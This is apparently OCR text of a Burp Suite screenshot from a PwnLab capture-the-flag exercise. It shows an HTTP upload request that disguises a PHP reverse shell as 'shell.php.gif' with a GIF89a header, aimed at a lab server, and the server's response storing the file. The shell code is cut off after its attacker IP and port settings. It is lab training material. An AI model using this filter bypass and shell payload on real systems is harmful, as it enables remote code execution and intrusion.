 Request
Pretty Raw Hex
\n
1 POST /?page=upload HTTP/1.1
2 Host: 10.0.2.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------363998721224765372541567292
522
8 Content-Length: 3810
9 Origin: http://10.0.2.33
10 Connection: close
11 Referer: http://10.0.2.33/?page=upload
12 Cookie: PHPSESSID=1a9fdecfa7hdogafmkqtpgqpo1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------363998721224765372541567292522
16 Content-Disposition: form-data; name="file"; filename="
shell.php.gif" 1
17 Content-Type: image/gif 2
18
19 GIF89a; 3
20 <?php
21
22 set_time_limit (0);
23 $VERSION = "1.0";
24 $ip = '10.0.2.27';  // CHANGE THIS
25 $port = 4444;       // CHANGE THIS
Response
Pretty Raw Hex Render
\n
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png">
<br />
19 [ <a href="/">
Home
</a>
] [ <a href="?page=login">
Login
</a>
] [ <a href="?page=upload">
Upload
</a>
]
20 <hr/>
<br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='
multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
4
29 <img src="upload/b1a99ebaad4dd28f57517de36e770484.gif">
<br />
</center>
30 </body>
31 </html>